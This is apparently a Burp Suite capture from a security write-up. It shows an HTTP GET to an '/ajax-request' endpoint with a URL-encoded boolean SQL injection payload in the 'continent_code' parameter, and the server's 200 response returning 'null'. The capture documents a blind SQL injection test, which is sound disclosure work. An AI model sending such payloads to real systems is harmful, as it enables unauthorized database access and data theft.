 Request
Pretty Raw \n Actions
1 GET /ajax-request?continent_code=264%27%20and%201=0%20%23&req_url
=continentcountries HTTP/1.1
2 Host:
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: ci_session=ca3hequhg60v98r2vmb3f1ugpeikksl3
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 16 May 2022 18:24:32 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 4
5 Connection: close
6 Server: Apache/2.2.15 (CentOS)
7 X-Powered-By: PHP/5.6.40
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11 Set-Cookie: ci_session=1r9dpa9th40ns8ioe520d2t0hpsf2l9k; expires=Mon, 16-May-2022 20:23:01 GMT;
12
13 null